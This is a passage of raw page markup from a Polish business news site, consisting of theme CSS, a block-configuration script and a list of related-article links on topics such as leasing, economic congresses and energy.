                }.tdi_38 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","block_template_id":"","modules_divider":"solid","custom_title":"Zobacz r\u00f3wnie\u017c","show_cat":"none","nextprev":"yes","related_articles_posts_limit":"30","mc1_tl":"50","image_alignment":"40","limit":"30","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":1586,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","title_tag":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"20","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "2";
block_tdi_38.block_type = "tdb_single_related";
block_tdi_38.post_count = "30";
block_tdi_38.found_posts = "1141";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "39";
tdBlocksArray.push(block_tdi_38);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>Zobacz również</span></h4></div><div id=tdi_38 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/podsumowanie-branzy-leasingu-w-2021-roku-w-polsce/" rel="nofollow bookmark" class="td-image-wrap " title="Podsumowanie branży leasingu w 2021 roku w Polsce" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/02/leasing-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/podsumowanie-branzy-leasingu-w-2021-roku-w-polsce/" rel="bookmark" title="Podsumowanie branży leasingu w 2021 roku w Polsce">Podsumowanie branży leasingu w 2021 roku w Polsce</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/prawdziwe-skarby-w-kapsule-czasu-kghm/" rel="nofollow bookmark" class="td-image-wrap " title="Prawdziwe skarby w Kapsule Czasu KGHM" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/12/str.-28-29-kapsula_czasu_kghm_5_-696x503.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/prawdziwe-skarby-w-kapsule-czasu-kghm/" rel="bookmark" title="Prawdziwe skarby w Kapsule Czasu KGHM">Prawdziwe skarby w Kapsule Czasu KGHM</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/europejski-kongres-samorzadow-jak-odbudowac-lokalna-gospodarke/" rel="nofollow bookmark" class="td-image-wrap " title="EUROPEJSKI KONGRES SAMORZĄDÓW: Jak odbudować lokalną gospodarkę?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/str.-20-Forum-Ekonomiczne-Mikolajki-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/europejski-kongres-samorzadow-jak-odbudowac-lokalna-gospodarke/" rel="bookmark" title="EUROPEJSKI KONGRES SAMORZĄDÓW: Jak odbudować lokalną gospodarkę?">EUROPEJSKI KONGRES SAMORZĄDÓW: Jak odbudować lokalną gospodarkę?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-przygotowac-sie-na-przyjecie-duzej-inwestycji/" rel="nofollow bookmark" class="td-image-wrap " title="Jak przygotować się na przyjęcie dużej inwestycji?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/Kadry-przyszlosci_01-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-przygotowac-sie-na-przyjecie-duzej-inwestycji/" rel="bookmark" title="Jak przygotować się na przyjęcie dużej inwestycji?">Jak przygotować się na przyjęcie dużej inwestycji?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-czwarta-rewolucja-przemyslowa-wplynie-na-przyszlosc-pracy/" rel="nofollow bookmark" class="td-image-wrap " title="Jak Czwarta Rewolucja Przemysłowa wpłynie na przyszłość pracy?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/IMG_3801-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-czwarta-rewolucja-przemyslowa-wplynie-na-przyszlosc-pracy/" rel="bookmark" title="Jak Czwarta Rewolucja Przemysłowa wpłynie na przyszłość pracy?">Jak Czwarta Rewolucja Przemysłowa wpłynie na przyszłość pracy?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wyjatkowi-laureaci-nagrody-gospodarczej-wojewodztwa-lodzkiego/" rel="nofollow bookmark" class="td-image-wrap " title="Wyjątkowi laureaci Nagrody Gospodarczej Województwa Łódzkiego" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/AST1640-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wyjatkowi-laureaci-nagrody-gospodarczej-wojewodztwa-lodzkiego/" rel="bookmark" title="Wyjątkowi laureaci Nagrody Gospodarczej Województwa Łódzkiego">Wyjątkowi laureaci Nagrody Gospodarczej Województwa Łódzkiego</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/europejskie-forum-gospodarcze-platforma-wspolpracy-dla-budowy-kraju/" rel="nofollow bookmark" class="td-image-wrap " title="Europejskie Forum Gospodarcze platformą współpracy dla budowy kraju" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/AST1224-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/europejskie-forum-gospodarcze-platforma-wspolpracy-dla-budowy-kraju/" rel="bookmark" title="Europejskie Forum Gospodarcze platformą współpracy dla budowy kraju">Europejskie Forum Gospodarcze platformą współpracy dla budowy kraju</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/lodzkie-zaprasza-na-europejskie-forum-gospodarcze/" rel="nofollow bookmark" class="td-image-wrap " title="Łódzkie zaprasza na Europejskie Forum Gospodarcze" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/EFG_02-696x368.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/lodzkie-zaprasza-na-europejskie-forum-gospodarcze/" rel="bookmark" title="Łódzkie zaprasza na Europejskie Forum Gospodarcze">Łódzkie zaprasza na Europejskie Forum Gospodarcze</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przemysl-lotniczy-i-obronnny-na-celowniku-politechniki-rzeszowskiej-zaproszenie-na-wyjatkowa-konferencje/" rel="nofollow bookmark" class="td-image-wrap " title="Przemysł lotniczy i obronnny na celowniku Politechniki Rzeszowskiej. Zaproszenie na wyjątkową konferencję" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/Samolot-696x463.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przemysl-lotniczy-i-obronnny-na-celowniku-politechniki-rzeszowskiej-zaproszenie-na-wyjatkowa-konferencje/" rel="bookmark" title="Przemysł lotniczy i obronnny na celowniku Politechniki Rzeszowskiej. Zaproszenie na wyjątkową konferencję">Przemysł lotniczy i obronnny na celowniku Politechniki Rzeszowskiej. Zaproszenie na wyjątkową konferencję</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/lotos-odpowiada-na-wyzwania-nowej-polityki-surowcowej/" rel="nofollow bookmark" class="td-image-wrap " title="LOTOS odpowiada na wyzwania nowej polityki surowcowej" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/Lotos-696x465.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/lotos-odpowiada-na-wyzwania-nowej-polityki-surowcowej/" rel="bookmark" title="LOTOS odpowiada na wyzwania nowej polityki surowcowej">LOTOS odpowiada na wyzwania nowej polityki surowcowej</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/kluczowe-surowce-dla-gospodarki-przyszlosci/" rel="nofollow bookmark" class="td-image-wrap " title="Kluczowe surowce dla gospodarki przyszłości" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_3575-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/kluczowe-surowce-dla-gospodarki-przyszlosci/" rel="bookmark" title="Kluczowe surowce dla gospodarki przyszłości">Kluczowe surowce dla gospodarki przyszłości</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/kongres-590-swiadectwem-sily-polskiej-gospodarki/" rel="nofollow bookmark" class="td-image-wrap " title="Kongres 590 świadectwem siły polskiej gospodarki" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_3688-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/kongres-590-swiadectwem-sily-polskiej-gospodarki/" rel="bookmark" title="Kongres 590 świadectwem siły polskiej gospodarki">Kongres 590 świadectwem siły polskiej gospodarki</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wyzwania-dla-nowego-koncernu-multienergetycznego/" rel="nofollow bookmark" class="td-image-wrap " title="Wyzwania dla nowego koncernu multienergetycznego" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_3216-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wyzwania-dla-nowego-koncernu-multienergetycznego/" rel="bookmark" title="Wyzwania dla nowego koncernu multienergetycznego">Wyzwania dla nowego koncernu multienergetycznego</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/nowe-mozliwosci-polskiej-gospodarki/" rel="nofollow bookmark" class="td-image-wrap " title="Nowe możliwości polskiej gospodarki" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_2935-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/nowe-mozliwosci-polskiej-gospodarki/" rel="bookmark" title="Nowe możliwości polskiej gospodarki">Nowe możliwości polskiej gospodarki</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zielona-transformacje-trzeba-oprzec-o-technologie-znajdujace-sie-w-naszym-zasiegu/" rel="nofollow bookmark" class="td-image-wrap " title="Zieloną transformację trzeba oprzeć o technologie znajdujące się w naszym zasięgu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_2690-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zielona-transformacje-trzeba-oprzec-o-technologie-znajdujace-sie-w-naszym-zasiegu/" rel="bookmark" title="Zieloną transformację trzeba oprzeć o technologie znajdujące się w naszym zasięgu">Zieloną transformację trzeba oprzeć o technologie znajdujące się w naszym zasięgu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/rusza-6-edycja-kongresu-590-pod-honorowym-patronatem-prezydenta-rp/" rel="nofollow bookmark" class="td-image-wrap " title="Rusza 6. edycja Kongresu 590 pod Honorowym Patronatem Prezydenta RP" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/Kongre5900_Patronat_Prezydenta-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rusza-6-edycja-kongresu-590-pod-honorowym-patronatem-prezydenta-rp/" rel="bookmark" title="Rusza 6. edycja Kongresu 590 pod Honorowym Patronatem Prezydenta RP">Rusza 6. edycja Kongresu 590 pod Honorowym Patronatem Prezydenta RP</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/stawka-wieksza-niz-biznes-odpowiedzialne-rodziny-biznesowe-spotkaly-sie-na-viii-miedzynarodowym-kongresie-firm-rodzinnychu/" rel="nofollow bookmark" class="td-image-wrap " title="Stawka większa niż biznes – biznesowe rodziny spotkały się na Międzynarodowym Kongresie Firm Rodzinnych" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/Instytut-Biznesu-Rodzinnego-dr-Adrianna-Lewandowska-dr-Adam-Mokrysz-Adam-i-Damian-Kenkel-Roman-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/stawka-wieksza-niz-biznes-odpowiedzialne-rodziny-biznesowe-spotkaly-sie-na-viii-miedzynarodowym-kongresie-firm-rodzinnychu/" rel="bookmark" title="Stawka większa niż biznes – biznesowe rodziny spotkały się na Międzynarodowym Kongresie Firm Rodzinnych">Stawka większa niż biznes – biznesowe rodziny spotkały się na Międzynarodowym Kongresie Firm Rodzinnych</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przyszlosc-handlu-jest-w-internecie/" rel="nofollow bookmark" class="td-image-wrap " title="Przyszłość handlu jest w internecie?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/str.-61-ORLEN-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przyszlosc-handlu-jest-w-internecie/" rel="bookmark" title="Przyszłość handlu jest w internecie?">Przyszłość handlu jest w internecie?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wodor-czyli-brakujace-ogniwo/" rel="nofollow bookmark" class="td-image-wrap " title="Wodór, czyli brakujące ogniwo" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_2192-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wodor-czyli-brakujace-ogniwo/" rel="bookmark" title="Wodór, czyli brakujące ogniwo">Wodór, czyli brakujące ogniwo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zielone-inwestycje-przyszloscia-budownictwa/" rel="nofollow bookmark" class="td-image-wrap " title="Zielone inwestycje przyszłością budownictwa" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_2451-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zielone-inwestycje-przyszloscia-budownictwa/" rel="bookmark" title="Zielone inwestycje przyszłością budownictwa">Zielone inwestycje przyszłością budownictwa</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/fuzja-z-korzyscia-dla-calej-polskiej-gospodarki/" rel="nofollow bookmark" class="td-image-wrap " title="Fuzja z korzyścią dla całej polskiej gospodarki" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_2302-696x464.jpg')" ></span></a></div>                                            </div>
                
